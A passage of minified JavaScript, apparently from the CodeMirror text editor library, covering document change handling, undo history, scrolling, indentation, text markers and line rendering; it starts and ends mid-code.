e.line==t.line?Ro(n.line,e.ch-t.ch+n.ch):Ro(n.line+(e.line-t.line),e.ch)}function kn(e,t,n){for(var r=[],i=Ro(e.first,0),o=i,s=0;s<t.length;s++){var a=t[s],l=Cn(a.from,i,o),c=Cn(Zo(a),i,o);if(i=a.to,o=c,"around"==n){var u=e.sel.ranges[s],f=Do(u.head,u.anchor)<0;r[s]=new he(f?c:l,f?l:c)}else r[s]=new he(l,l)}return new fe(r,e.sel.primIndex)}function Sn(e,t,n){var r={canceled:!1,from:t.from,to:t.to,text:t.text,origin:t.origin,cancel:function(){this.canceled=!0}};return n&&(r.update=function(t,n,r,i){t&&(this.from=ve(e,t)),n&&(this.to=ve(e,n)),r&&(this.text=r),void 0!==i&&(this.origin=i)}),Os(e,"beforeChange",e,r),e.cm&&Os(e.cm,"beforeChange",e.cm,r),r.canceled?null:{from:r.from,to:r.to,text:r.text,origin:r.origin}}function Mn(e,t,n){if(e.cm){if(!e.cm.curOp)return _t(e.cm,Mn)(e,t,n);if(e.cm.state.suppressEdits)return}if(!(Ti(e,"beforeChange")||e.cm&&Ti(e.cm,"beforeChange"))||(t=Sn(e,t,!0))){var r=jo&&!n&&ar(e,t.from,t.to);if(r)for(var i=r.length-1;i>=0;--i)Ln(e,{from:r[i].from,to:r[i].to,text:i?[""]:t.text});else Ln(e,t)}}function Ln(e,t){if(1!=t.text.length||""!=t.text[0]||0!=Do(t.from,t.to)){var n=xn(e,t);li(e,t,n,e.cm?e.cm.curOp.id:NaN),_n(e,t,n,ir(e,t));var r=[];qr(e,function(e,n){n||Ai(r,e.history)!=-1||(yi(e.history,t),r.push(e.history)),_n(e,t,null,ir(e,t))})}}function Tn(e,t,n){if(!e.cm||!e.cm.state.suppressEdits){for(var r,i=e.history,o=e.sel,s="undo"==t?i.done:i.undone,a="undo"==t?i.undone:i.done,l=0;l<s.length&&(r=s[l],n?!r.ranges||r.equals(e.sel):r.ranges);l++);if(l!=s.length){for(i.lastOrigin=i.lastSelOrigin=null;r=s.pop(),r.ranges;){if(fi(r,a),n&&!r.equals(e.sel))return void Te(e,r,{clearRedo:!1});o=r}var c=[];fi(o,a),a.push({changes:c,generation:i.generation}),i.generation=r.generation||++i.maxGeneration;for(var u=Ti(e,"beforeChange")||e.cm&&Ti(e.cm,"beforeChange"),l=r.changes.length-1;l>=0;--l){var f=r.changes[l];if(f.origin=t,u&&!Sn(e,f,!1))return void(s.length=0);c.push(oi(e,f));var h=l?xn(e,f):Oi(s);_n(e,f,h,sr(e,f)),!l&&e.cm&&e.cm.scrollIntoView({from:f.from,to:Zo(f)});var d=[];qr(e,function(e,t){t||Ai(d,e.history)!=-1||(yi(e.history,f),d.push(e.history)),_n(e,f,null,sr(e,f))})}}}}function En(e,t){if(0!=t&&(e.first+=t,e.sel=new fe(Pi(e.sel.ranges,function(e){return new he(Ro(e.anchor.line+t,e.anchor.ch),Ro(e.head.line+t,e.head.ch))}),e.sel.primIndex),e.cm)){jt(e.cm,e.first,e.first-t,t);for(var n=e.cm.display,r=n.viewFrom;r<n.viewTo;r++)Ht(e.cm,r,"gutter")}}function _n(e,t,n,r){if(e.cm&&!e.cm.curOp)return _t(e.cm,_n)(e,t,n,r);if(t.to.line<e.first)return void En(e,t.text.length-1-(t.to.line-t.from.line));if(!(t.from.line>e.lastLine())){if(t.from.line<e.first){var i=t.text.length-1-(e.first-t.from.line);En(e,i),t={from:Ro(e.first,0),to:Ro(t.to.line+i,t.to.ch),text:[Oi(t.text)],origin:t.origin}}var o=e.lastLine();t.to.line>o&&(t={from:t.from,to:Ro(o,Yr(e,o).text.length),text:[t.text[0]],origin:t.origin}),t.removed=Zr(e,t.from,t.to),n||(n=xn(e,t)),e.cm?$n(e.cm,t,r):Xr(e,t,r),Ee(e,n,Hs)}}function $n(e,t,n){var r=e.doc,i=e.display,s=t.from,a=t.to,l=!1,c=s.line;e.options.lineWrapping||(c=ei(mr(Yr(r,s.line))),r.iter(c,a.line+1,function(e){if(e==i.maxLine)return l=!0,!0})),r.sel.contains(t.from,t.to)>-1&&Li(e),Xr(r,t,n,o(e)),e.options.lineWrapping||(r.iter(c,s.line+t.text.length,function(e){var t=f(e);t>i.maxLineLength&&(i.maxLine=e,i.maxLineLength=t,i.maxLineChanged=!0,l=!1)}),l&&(e.curOp.updateMaxLine=!0)),r.frontier=Math.min(r.frontier,s.line),Ne(e,400);var u=t.text.length-(a.line-s.line)-1;t.full?jt(e):s.line!=a.line||1!=t.text.length||Ur(e.doc,t)?jt(e,s.line,a.line+1,u):Ht(e,s.line,"text");var h=Ti(e,"changes"),d=Ti(e,"change");if(d||h){var p={from:s,to:a,text:t.text,removed:t.removed,origin:t.origin};d&&ki(e,"change",e,p),h&&(e.curOp.changeObjs||(e.curOp.changeObjs=[])).push(p)}e.display.selForContextMenu=null}function On(e,t,n,r,i){if(r||(r=n),Do(r,n)<0){var o=r;r=n,n=o}"string"==typeof t&&(t=e.splitLines(t)),Mn(e,{from:n,to:r,text:t,origin:i})}function An(e,t){if(!Mi(e,"scrollCursorIntoView")){var n=e.display,r=n.sizer.getBoundingClientRect(),i=null;if(t.top+r.top<0?i=!0:t.bottom+r.top>(window.innerHeight||document.documentElement.clientHeight)&&(i=!1),null!=i&&!Lo){var o=Wi("div","​",null,"position: absolute; top: "+(t.top-n.viewOffset-Be(e.display))+"px; height: "+(t.bottom-t.top+Xe(e)+n.barHeight)+"px; left: "+t.left+"px; width: 2px;");e.display.lineSpace.appendChild(o),o.scrollIntoView(i),e.display.lineSpace.removeChild(o)}}}function Pn(e,t,n,r){null==r&&(r=0);for(var i=0;i<5;i++){var o=!1,s=ht(e,t),a=n&&n!=t?ht(e,n):s,l=Hn(e,Math.min(s.left,a.left),Math.min(s.top,a.top)-r,Math.max(s.left,a.left),Math.max(s.bottom,a.bottom)+r),c=e.doc.scrollTop,u=e.doc.scrollLeft;if(null!=l.scrollTop&&(nn(e,l.scrollTop),Math.abs(e.doc.scrollTop-c)>1&&(o=!0)),null!=l.scrollLeft&&(rn(e,l.scrollLeft),Math.abs(e.doc.scrollLeft-u)>1&&(o=!0)),!o)break}return s}function jn(e,t,n,r,i){var o=Hn(e,t,n,r,i);null!=o.scrollTop&&nn(e,o.scrollTop),null!=o.scrollLeft&&rn(e,o.scrollLeft)}function Hn(e,t,n,r,i){var o=e.display,s=mt(e.display);n<0&&(n=0);var a=e.curOp&&null!=e.curOp.scrollTop?e.curOp.scrollTop:o.scroller.scrollTop,l=Ge(e),c={};i-n>l&&(i=n+l);var u=e.doc.height+ze(o),f=n<s,h=i>u-s;if(n<a)c.scrollTop=f?0:n;else if(i>a+l){var d=Math.min(n,(h?u:i)-l);d!=a&&(c.scrollTop=d)}var p=e.curOp&&null!=e.curOp.scrollLeft?e.curOp.scrollLeft:o.scroller.scrollLeft,g=Ve(e)-(e.options.fixedGutter?o.gutters.offsetWidth:0),v=r-t>g;return v&&(r=t+g),t<10?c.scrollLeft=0:t<p?c.scrollLeft=Math.max(0,t-(v?0:10)):r>g+p-3&&(c.scrollLeft=r+(v?0:10)-g),c}function Rn(e,t,n){null==t&&null==n||Nn(e),null!=t&&(e.curOp.scrollLeft=(null==e.curOp.scrollLeft?e.doc.scrollLeft:e.curOp.scrollLeft)+t),null!=n&&(e.curOp.scrollTop=(null==e.curOp.scrollTop?e.doc.scrollTop:e.curOp.scrollTop)+n)}function Dn(e){Nn(e);var t=e.getCursor(),n=t,r=t;e.options.lineWrapping||(n=t.ch?Ro(t.line,t.ch-1):t,r=Ro(t.line,t.ch+1)),e.curOp.scrollToPos={from:n,to:r,margin:e.options.cursorScrollMargin,isCursor:!0}}function Nn(e){var t=e.curOp.scrollToPos;if(t){e.curOp.scrollToPos=null;var n=dt(e,t.from),r=dt(e,t.to),i=Hn(e,Math.min(n.left,r.left),Math.min(n.top,r.top)-t.margin,Math.max(n.right,r.right),Math.max(n.bottom,r.bottom)+t.margin);e.scrollTo(i.scrollLeft,i.scrollTop)}}function In(e,t,n,r){var i,o=e.doc;null==n&&(n="add"),"smart"==n&&(o.mode.indent?i=We(e,t):n="prev");var s=e.options.tabSize,a=Yr(o,t),l=Ns(a.text,null,s);a.stateAfter&&(a.stateAfter=null);var c,u=a.text.match(/^\s*/)[0];if(r||/\S/.test(a.text)){if("smart"==n&&(c=o.mode.indent(i,a.text.slice(u.length),a.text),c==js||c>150)){if(!r)return;n="prev"}}else c=0,n="not";"prev"==n?c=t>o.first?Ns(Yr(o,t-1).text,null,s):0:"add"==n?c=l+e.options.indentUnit:"subtract"==n?c=l-e.options.indentUnit:"number"==typeof n&&(c=l+n),c=Math.max(0,c);var f="",h=0;if(e.options.indentWithTabs)for(var d=Math.floor(c/s);d;--d)h+=s,f+="\t";if(h<c&&(f+=$i(c-h)),f!=u)return On(o,f,Ro(t,0),Ro(t,u.length),"+input"),a.stateAfter=null,!0;for(var d=0;d<o.sel.ranges.length;d++){var p=o.sel.ranges[d];if(p.head.line==t&&p.head.ch<u.length){var h=Ro(t,u.length);ke(o,d,new he(h,h));break}}}function Fn(e,t,n,r){var i=t,o=t;return"number"==typeof t?o=Yr(e,ge(e,t)):i=ei(t),null==i?null:(r(o,i)&&e.cm&&Ht(e.cm,i,n),o)}function Wn(e,t){for(var n=e.doc.sel.ranges,r=[],i=0;i<n.length;i++){for(var o=t(n[i]);r.length&&Do(o.from,Oi(r).to)<=0;){var s=r.pop();if(Do(s.from,o.from)<0){o.from=s.from;break}}r.push(o)}Et(e,function(){for(var t=r.length-1;t>=0;t--)On(e.doc,"",r[t].from,r[t].to,"+delete");Dn(e)})}function Bn(e,t,n,r,i){function o(){var t=a+n;return t<e.first||t>=e.first+e.size?f=!1:(a=t,u=Yr(e,t))}function s(e){var t=(i?uo:fo)(u,l,n,!0);if(null==t){if(e||!o())return f=!1;l=i?(n<0?ro:no)(u):n<0?u.text.length:0}else l=t;return!0}var a=t.line,l=t.ch,c=n,u=Yr(e,a),f=!0;if("char"==r)s();else if("column"==r)s(!0);else if("word"==r||"group"==r)for(var h=null,d="group"==r,p=e.cm&&e.cm.getHelper(t,"wordChars"),g=!0;!(n<0)||s(!g);g=!1){var v=u.text.charAt(l)||"\n",m=Ni(v,p)?"w":d&&"\n"==v?"n":!d||/\s/.test(v)?null:"p";if(!d||g||m||(m="s"),h&&h!=m){n<0&&(n=1,s());break}if(m&&(h=m),n>0&&!s(!g))break}var y=Ae(e,Ro(a,l),c,!0);return f||(y.hitSide=!0),y}function zn(e,t,n,r){var i,o=e.doc,s=t.left;if("page"==r){var a=Math.min(e.display.wrapper.clientHeight,window.innerHeight||document.documentElement.clientHeight);i=t.top+n*(a-(n<0?1.5:.5)*mt(e.display))}else"line"==r&&(i=n>0?t.bottom+3:t.top-3);for(;;){var l=gt(e,s,i);if(!l.outside)break;if(n<0?i<=0:i>=o.height){l.hitSide=!0;break}i+=5*n}return l}function Un(t,n,r,i){e.defaults[t]=n,r&&(Qo[t]=i?function(e,t,n){n!=es&&r(e,t,n)}:r)}function Xn(e){for(var t,n,r,i,o=e.split(/-(?!$)/),e=o[o.length-1],s=0;s<o.length-1;s++){var a=o[s];if(/^(cmd|meta|m)$/i.test(a))i=!0;else if(/^a(lt)?$/i.test(a))t=!0;else if(/^(c|ctrl|control)$/i.test(a))n=!0;else{if(!/^s(hift)$/i.test(a))throw new Error("Unrecognized modifier name: "+a);r=!0}}return t&&(e="Alt-"+e),n&&(e="Ctrl-"+e),i&&(e="Cmd-"+e),r&&(e="Shift-"+e),e}function Vn(e){return"string"==typeof e?cs[e]:e}function Gn(e,t,n,r,i){if(r&&r.shared)return qn(e,t,n,r,i);if(e.cm&&!e.cm.curOp)return _t(e.cm,Gn)(e,t,n,r,i);var o=new gs(e,i),s=Do(t,n);if(r&&Ri(r,o,!1),s>0||0==s&&o.clearWhenEmpty!==!1)return o;if(o.replacedWith&&(o.collapsed=!0,o.widgetNode=Wi("span",[o.replacedWith],"CodeMirror-widget"),r.handleMouseEvents||o.widgetNode.setAttribute("cm-ignore-events","true"),r.insertLeft&&(o.widgetNode.insertLeft=!0)),o.collapsed){if(vr(e,t.line,t,n,o)||t.line!=n.line&&vr(e,n.line,t,n,o))throw new Error("Inserting collapsed marker partially overlapping an existing one");Ho=!0}o.addToHistory&&li(e,{from:t,to:n,origin:"markText"},e.sel,NaN);var a,l=t.line,c=e.cm;if(e.iter(l,n.line+1,function(e){c&&o.collapsed&&!c.options.lineWrapping&&mr(e)==c.display.maxLine&&(a=!0),o.collapsed&&l!=t.line&&Qr(e,0),tr(e,new Jn(o,l==t.line?t.ch:null,l==n.line?n.ch:null)),++l}),o.collapsed&&e.iter(t.line,n.line+1,function(t){xr(e,t)&&Qr(t,0)}),o.clearOnEnter&&Es(o,"beforeCursorEnter",function(){o.clear()}),o.readOnly&&(jo=!0,(e.history.done.length||e.history.undone.length)&&e.clearHistory()),o.collapsed&&(o.id=++ps,o.atomic=!0),c){if(a&&(c.curOp.updateMaxLine=!0),o.collapsed)jt(c,t.line,n.line+1);else if(o.className||o.title||o.startStyle||o.endStyle||o.css)for(var u=t.line;u<=n.line;u++)Ht(c,u,"text");o.atomic&&$e(c.doc),ki(c,"markerAdded",c,o)}return o}function qn(e,t,n,r,i){r=Ri(r),r.shared=!1;var o=[Gn(e,t,n,r,i)],s=o[0],a=r.widgetNode;return qr(e,function(e){a&&(r.widgetNode=a.cloneNode(!0)),o.push(Gn(e,ve(e,t),ve(e,n),r,i));for(var l=0;l<e.linked.length;++l)if(e.linked[l].isParent)return;s=Oi(o)}),new vs(o,s)}function Kn(e){return e.findMarks(Ro(e.first,0),e.clipPos(Ro(e.lastLine())),function(e){return e.parent})}function Yn(e,t){for(var n=0;n<t.length;n++){var r=t[n],i=r.find(),o=e.clipPos(i.from),s=e.clipPos(i.to);if(Do(o,s)){var a=Gn(e,o,s,r.primary,r.primary.type);r.markers.push(a),a.parent=r}}}function Zn(e){for(var t=0;t<e.length;t++){var n=e[t],r=[n.primary.doc];qr(n.primary.doc,function(e){r.push(e)});for(var i=0;i<n.markers.length;i++){var o=n.markers[i];Ai(r,o.doc)==-1&&(o.parent=null,n.markers.splice(i--,1))}}}function Jn(e,t,n){this.marker=e,this.from=t,this.to=n}function Qn(e,t){if(e)for(var n=0;n<e.length;++n){var r=e[n];if(r.marker==t)return r}}function er(e,t){for(var n,r=0;r<e.length;++r)e[r]!=t&&(n||(n=[])).push(e[r]);return n}function tr(e,t){e.markedSpans=e.markedSpans?e.markedSpans.concat([t]):[t],t.marker.attachLine(e)}function nr(e,t,n){if(e)for(var r,i=0;i<e.length;++i){var o=e[i],s=o.marker,a=null==o.from||(s.inclusiveLeft?o.from<=t:o.from<t);if(a||o.from==t&&"bookmark"==s.type&&(!n||!o.marker.insertLeft)){var l=null==o.to||(s.inclusiveRight?o.to>=t:o.to>t);(r||(r=[])).push(new Jn(s,o.from,l?null:o.to))}}return r}function rr(e,t,n){if(e)for(var r,i=0;i<e.length;++i){var o=e[i],s=o.marker,a=null==o.to||(s.inclusiveRight?o.to>=t:o.to>t);if(a||o.from==t&&"bookmark"==s.type&&(!n||o.marker.insertLeft)){var l=null==o.from||(s.inclusiveLeft?o.from<=t:o.from<t);(r||(r=[])).push(new Jn(s,l?null:o.from-t,null==o.to?null:o.to-t))}}return r}function ir(e,t){if(t.full)return null;var n=ye(e,t.from.line)&&Yr(e,t.from.line).markedSpans,r=ye(e,t.to.line)&&Yr(e,t.to.line).markedSpans;if(!n&&!r)return null;var i=t.from.ch,o=t.to.ch,s=0==Do(t.from,t.to),a=nr(n,i,s),l=rr(r,o,s),c=1==t.text.length,u=Oi(t.text).length+(c?i:0);if(a)for(var f=0;f<a.length;++f){var h=a[f];if(null==h.to){var d=Qn(l,h.marker);d?c&&(h.to=null==d.to?null:d.to+u):h.to=i}}if(l)for(var f=0;f<l.length;++f){var h=l[f];if(null!=h.to&&(h.to+=u),null==h.from){var d=Qn(a,h.marker);d||(h.from=u,c&&(a||(a=[])).push(h))}else h.from+=u,c&&(a||(a=[])).push(h)}a&&(a=or(a)),
l&&l!=a&&(l=or(l));var p=[a];if(!c){var g,v=t.text.length-2;if(v>0&&a)for(var f=0;f<a.length;++f)null==a[f].to&&(g||(g=[])).push(new Jn(a[f].marker,null,null));for(var f=0;f<v;++f)p.push(g);p.push(l)}return p}function or(e){for(var t=0;t<e.length;++t){var n=e[t];null!=n.from&&n.from==n.to&&n.marker.clearWhenEmpty!==!1&&e.splice(t--,1)}return e.length?e:null}function sr(e,t){var n=pi(e,t),r=ir(e,t);if(!n)return r;if(!r)return n;for(var i=0;i<n.length;++i){var o=n[i],s=r[i];if(o&&s)e:for(var a=0;a<s.length;++a){for(var l=s[a],c=0;c<o.length;++c)if(o[c].marker==l.marker)continue e;o.push(l)}else s&&(n[i]=s)}return n}function ar(e,t,n){var r=null;if(e.iter(t.line,n.line+1,function(e){if(e.markedSpans)for(var t=0;t<e.markedSpans.length;++t){var n=e.markedSpans[t].marker;!n.readOnly||r&&Ai(r,n)!=-1||(r||(r=[])).push(n)}}),!r)return null;for(var i=[{from:t,to:n}],o=0;o<r.length;++o)for(var s=r[o],a=s.find(0),l=0;l<i.length;++l){var c=i[l];if(!(Do(c.to,a.from)<0||Do(c.from,a.to)>0)){var u=[l,1],f=Do(c.from,a.from),h=Do(c.to,a.to);(f<0||!s.inclusiveLeft&&!f)&&u.push({from:c.from,to:a.from}),(h>0||!s.inclusiveRight&&!h)&&u.push({from:a.to,to:c.to}),i.splice.apply(i,u),l+=u.length-1}}return i}function lr(e){var t=e.markedSpans;if(t){for(var n=0;n<t.length;++n)t[n].marker.detachLine(e);e.markedSpans=null}}function cr(e,t){if(t){for(var n=0;n<t.length;++n)t[n].marker.attachLine(e);e.markedSpans=t}}function ur(e){return e.inclusiveLeft?-1:0}function fr(e){return e.inclusiveRight?1:0}function hr(e,t){var n=e.lines.length-t.lines.length;if(0!=n)return n;var r=e.find(),i=t.find(),o=Do(r.from,i.from)||ur(e)-ur(t);if(o)return-o;var s=Do(r.to,i.to)||fr(e)-fr(t);return s?s:t.id-e.id}function dr(e,t){var n,r=Ho&&e.markedSpans;if(r)for(var i,o=0;o<r.length;++o)i=r[o],i.marker.collapsed&&null==(t?i.from:i.to)&&(!n||hr(n,i.marker)<0)&&(n=i.marker);return n}function pr(e){return dr(e,!0)}function gr(e){return dr(e,!1)}function vr(e,t,n,r,i){var o=Yr(e,t),s=Ho&&o.markedSpans;if(s)for(var a=0;a<s.length;++a){var l=s[a];if(l.marker.collapsed){var c=l.marker.find(0),u=Do(c.from,n)||ur(l.marker)-ur(i),f=Do(c.to,r)||fr(l.marker)-fr(i);if(!(u>=0&&f<=0||u<=0&&f>=0)&&(u<=0&&(Do(c.to,n)>0||l.marker.inclusiveRight&&i.inclusiveLeft)||u>=0&&(Do(c.from,r)<0||l.marker.inclusiveLeft&&i.inclusiveRight)))return!0}}}function mr(e){for(var t;t=pr(e);)e=t.find(-1,!0).line;return e}function yr(e){for(var t,n;t=gr(e);)e=t.find(1,!0).line,(n||(n=[])).push(e);return n}function br(e,t){var n=Yr(e,t),r=mr(n);return n==r?t:ei(r)}function wr(e,t){if(t>e.lastLine())return t;var n,r=Yr(e,t);if(!xr(e,r))return t;for(;n=gr(r);)r=n.find(1,!0).line;return ei(r)+1}function xr(e,t){var n=Ho&&t.markedSpans;if(n)for(var r,i=0;i<n.length;++i)if(r=n[i],r.marker.collapsed){if(null==r.from)return!0;if(!r.marker.widgetNode&&0==r.from&&r.marker.inclusiveLeft&&Cr(e,t,r))return!0}}function Cr(e,t,n){if(null==n.to){var r=n.marker.find(1,!0);return Cr(e,r.line,Qn(r.line.markedSpans,n.marker))}if(n.marker.inclusiveRight&&n.to==t.text.length)return!0;for(var i,o=0;o<t.markedSpans.length;++o)if(i=t.markedSpans[o],i.marker.collapsed&&!i.marker.widgetNode&&i.from==n.to&&(null==i.to||i.to!=n.from)&&(i.marker.inclusiveLeft||n.marker.inclusiveRight)&&Cr(e,t,i))return!0}function kr(e,t,n){ni(t)<(e.curOp&&e.curOp.scrollTop||e.doc.scrollTop)&&Rn(e,null,n)}function Sr(e){if(null!=e.height)return e.height;var t=e.doc.cm;if(!t)return 0;if(!Vs(document.body,e.node)){var n="position: relative;";e.coverGutter&&(n+="margin-left: -"+t.display.gutters.offsetWidth+"px;"),e.noHScroll&&(n+="width: "+t.display.wrapper.clientWidth+"px;"),zi(t.display.measure,Wi("div",[e.node],null,n))}return e.height=e.node.offsetHeight}function Mr(e,t,n,r){var i=new ms(e,n,r),o=e.cm;return o&&i.noHScroll&&(o.display.alignWidgets=!0),Fn(e,t,"widget",function(t){var n=t.widgets||(t.widgets=[]);if(null==i.insertAt?n.push(i):n.splice(Math.min(n.length-1,Math.max(0,i.insertAt)),0,i),i.line=t,o&&!xr(e,t)){var r=ni(t)<e.scrollTop;Qr(t,t.height+Sr(i)),r&&Rn(o,null,i.height),o.curOp.forceUpdate=!0}return!0}),i}function Lr(e,t,n,r){e.text=t,e.stateAfter&&(e.stateAfter=null),e.styles&&(e.styles=null),null!=e.order&&(e.order=null),lr(e),cr(e,n);var i=r?r(e):1;i!=e.height&&Qr(e,i)}function Tr(e){e.parent=null,lr(e)}function Er(e,t){if(e)for(;;){var n=e.match(/(?:^|\s+)line-(background-)?(\S+)/);if(!n)break;e=e.slice(0,n.index)+e.slice(n.index+n[0].length);var r=n[1]?"bgClass":"textClass";null==t[r]?t[r]=n[2]:new RegExp("(?:^|s)"+n[2]+"(?:$|s)").test(t[r])||(t[r]+=" "+n[2])}return e}function _r(t,n){if(t.blankLine)return t.blankLine(n);if(t.innerMode){var r=e.innerMode(t,n);return r.mode.blankLine?r.mode.blankLine(r.state):void 0}}function $r(t,n,r,i){for(var o=0;o<10;o++){i&&(i[0]=e.innerMode(t,r).mode);var s=t.token(n,r);if(n.pos>n.start)return s}throw new Error("Mode "+t.name+" failed to advance stream.")}function Or(e,t,n,r){function i(e){return{start:f.start,end:f.pos,string:f.current(),type:o||null,state:e?ss(s.mode,u):u}}var o,s=e.doc,a=s.mode;t=ve(s,t);var l,c=Yr(s,t.line),u=We(e,t.line,n),f=new ds(c.text,e.options.tabSize);for(r&&(l=[]);(r||f.pos<t.ch)&&!f.eol();)f.start=f.pos,o=$r(a,f,u),r&&l.push(i(!0));return r?l:i()}function Ar(e,t,n,r,i,o,s){var a=n.flattenSpans;null==a&&(a=e.options.flattenSpans);var l,c=0,u=null,f=new ds(t,e.options.tabSize),h=e.options.addModeClass&&[null];for(""==t&&Er(_r(n,r),o);!f.eol();){if(f.pos>e.options.maxHighlightLength?(a=!1,s&&Hr(e,t,r,f.pos),f.pos=t.length,l=null):l=Er($r(n,f,r,h),o),h){var d=h[0].name;d&&(l="m-"+(l?d+" "+l:d))}if(!a||u!=l){for(;c<f.start;)c=Math.min(f.start,c+5e4),i(c,u);u=l}f.start=f.pos}for(;c<f.pos;){var p=Math.min(f.pos,c+5e4);i(p,u),c=p}}function Pr(e,t,n,r){var i=[e.state.modeGen],o={};Ar(e,t.text,e.doc.mode,n,function(e,t){i.push(e,t)},o,r);for(var s=0;s<e.state.overlays.length;++s){var a=e.state.overlays[s],l=1,c=0;Ar(e,t.text,a.mode,!0,function(e,t){for(var n=l;c<e;){var r=i[l];r>e&&i.splice(l,1,e,i[l+1],r),l+=2,c=Math.min(e,r)}if(t)if(a.opaque)i.splice(n,l-n,e,"cm-overlay "+t),l=n+2;else for(;n<l;n+=2){var o=i[n+1];i[n+1]=(o?o+" ":"")+"cm-overlay "+t}},o)}return{styles:i,classes:o.bgClass||o.textClass?o:null}}function jr(e,t,n){if(!t.styles||t.styles[0]!=e.state.modeGen){var r=We(e,ei(t)),i=Pr(e,t,t.text.length>e.options.maxHighlightLength?ss(e.doc.mode,r):r);t.stateAfter=r,t.styles=i.styles,i.classes?t.styleClasses=i.classes:t.styleClasses&&(t.styleClasses=null),n===e.doc.frontier&&e.doc.frontier++}return t.styles}function Hr(e,t,n,r){var i=e.doc.mode,o=new ds(t,e.options.tabSize);for(o.start=o.pos=r||0,""==t&&_r(i,n);!o.eol();)$r(i,o,n),o.start=o.pos}function Rr(e,t){if(!e||/^\s*$/.test(e))return null;var n=t.addModeClass?ws:bs;return n[e]||(n[e]=e.replace(/\S+/g,"cm-$&"))}function Dr(e,t){var n=Wi("span",null,null,wo?"padding-right: .1px":null),r={pre:Wi("pre",[n],"CodeMirror-line"),content:n,col:0,pos:0,cm:e,splitSpaces:(yo||wo)&&e.getOption("lineWrapping")};t.measure={};for(var i=0;i<=(t.rest?t.rest.length:0);i++){var o,s=i?t.rest[i-1]:t.line;r.pos=0,r.addToken=Ir,Zi(e.display.measure)&&(o=ri(s))&&(r.addToken=Wr(r.addToken,o)),r.map=[];var a=t!=e.display.externalMeasured&&ei(s);zr(s,r,jr(e,s,a)),s.styleClasses&&(s.styleClasses.bgClass&&(r.bgClass=Vi(s.styleClasses.bgClass,r.bgClass||"")),s.styleClasses.textClass&&(r.textClass=Vi(s.styleClasses.textClass,r.textClass||""))),0==r.map.length&&r.map.push(0,0,r.content.appendChild(Yi(e.display.measure))),0==i?(t.measure.map=r.map,t.measure.cache={}):((t.measure.maps||(t.measure.maps=[])).push(r.map),(t.measure.caches||(t.measure.caches=[])).push({}))}return wo&&/\bcm-tab\b/.test(r.content.lastChild.className)&&(r.content.className="cm-tab-wrap-hack"),Os(e,"renderLine",e,t.line,r.pre),r.pre.className&&(r.textClass=Vi(r.pre.className,r.textClass||"")),r}function Nr(e){var t=Wi("span","•","cm-invalidchar");return t.title="\\u"+e.charCodeAt(0).toString(16),t.setAttribute("aria-label",t.title),t}function Ir(e,t,n,r,i,o,s){if(t){var a=e.splitSpaces?t.replace(/ {3,}/g,Fr):t,l=e.cm.state.specialChars,c=!1;if(l.test(t))for(var u=document.createDocumentFragment(),f=0;;){l.lastIndex=f;var h=l.exec(t),d=h?h.index-f:t.length-f;if(d){var p=document.createTextNode(a.slice(f,f+d));yo&&bo<9?u.appendChild(Wi("span",[p])):u.appendChild(p),e.map.push(e.pos,e.pos+d,p),e.col+=d,e.pos+=d}if(!h)break;if(f+=d+1,"\t"==h[0]){var g=e.cm.options.tabSize,v=g-e.col%g,p=u.appendChild(Wi("span",$i(v),"cm-tab"));p.setAttribute("role","presentation"),p.setAttribute("cm-text","\t"),e.col+=v}else if("\r"==h[0]||"\n"==h[0]){var p=u.appendChild(Wi("span","\r"==h[0]?"␍":"␤","cm-invalidchar"));p.setAttribute("cm-text",h[0]),e.col+=1}else{var p=e.cm.options.specialCharPlaceholder(h[0]);p.setAttribute("cm-text",h[0]),yo&&bo<9?u.appendChild(Wi("span",[p])):u.appendChild(p),e.col+=1}e.map.push(e.pos,e.pos+1,p),e.pos++}else{e.col+=t.length;var u=document.createTextNode(a);e.map.push(e.pos,e.pos+t.length,u),yo&&bo<9&&(c=!0),e.pos+=t.length}if(n||r||i||c||s){var m=n||"";r&&(m+=r),i&&(m+=i);var y=Wi("span",[u],m,s);return o&&(y.title=o),e.content.appendChild(y)}e.content.appendChild(u)}}function Fr(e){for(var t=" ",n=0;n<e.length-2;++n)t+=n%2?" ":" ";return t+=" "}function Wr(e,t){return function(n,r,i,o,s,a,l){i=i?i+" cm-force-border":"cm-force-border";for(var c=n.pos,u=c+r.length;;){for(var f=0;f<t.length;f++){var h=t[f];if(h.to>c&&h.from<=c)break}if(h.to>=u)return e(n,r,i,o,s,a,l);e(n,r.slice(0,h.to-c),i,o,null,a,l),o=null,r=r.slice(h.to-c),c=h.to}}}function Br(e,t,n,r){var i=!r&&n.widgetNode;i&&e.map.push(e.pos,e.pos+t,i),!r&&e.cm.display.input.needsContentAttribute&&(i||(i=e.content.appendChild(document.createElement("span"))),i.setAttribute("cm-marker",n.id)),i&&(e.cm.display.input.setUneditable(i),e.content.appendChild(i)),e.pos+=t}function zr(e,t,n){var r=e.markedSpans,i=e.text,o=0;if(r)for(var s,a,l,c,u,f,h,d=i.length,p=0,g=1,v="",m=0;;){if(m==p){l=c=u=f=a="",h=null,m=1/0;for(var y=[],b=0;b<r.length;++b){var w=r[b],x=w.marker;"bookmark"==x.type&&w.from==p&&x.widgetNode?y.push(x):w.from<=p&&(null==w.to||w.to>p||x.collapsed&&w.to==p&&w.from==p)?(null!=w.to&&w.to!=p&&m>w.to&&(m=w.to,c=""),x.className&&(l+=" "+x.className),x.css&&(a=x.css),x.startStyle&&w.from==p&&(u+=" "+x.startStyle),x.endStyle&&w.to==m&&(c+=" "+x.endStyle),x.title&&!f&&(f=x.title),x.collapsed&&(!h||hr(h.marker,x)<0)&&(h=w)):w.from>p&&m>w.from&&(m=w.from)}if(h&&(h.from||0)==p){if(Br(t,(null==h.to?d+1:h.to)-p,h.marker,null==h.from),null==h.to)return;h.to==p&&(h=!1)}if(!h&&y.length)for(var b=0;b<y.length;++b)Br(t,0,y[b])}if(p>=d)break;for(var C=Math.min(d,m);;){if(v){var k=p+v.length;if(!h){var S=k>C?v.slice(0,C-p):v;t.addToken(t,S,s?s+l:l,u,p+S.length==m?c:"",f,a)}if(k>=C){v=v.slice(C-p),p=C;break}p=k,u=""}v=i.slice(o,o=n[g++]),s=Rr(n[g++],t.cm.options)}}else for(var g=1;g<n.length;g+=2)t.addToken(t,i.slice(o,o=n[g]),Rr(n[g+1],t.cm.options))}function Ur(e,t){return 0==t.from.ch&&0==t.to.ch&&""==Oi(t.text)&&(!e.cm||e.cm.options.wholeLineUpdateBefore)}function Xr(e,t,n,r){function i(e){return n?n[e]:null}function o(e,n,i){Lr(e,n,i,r),ki(e,"change",e,t)}function s(e,t){for(var n=e,o=[];n<t;++n)o.push(new ys(c[n],i(n),r));return o}var 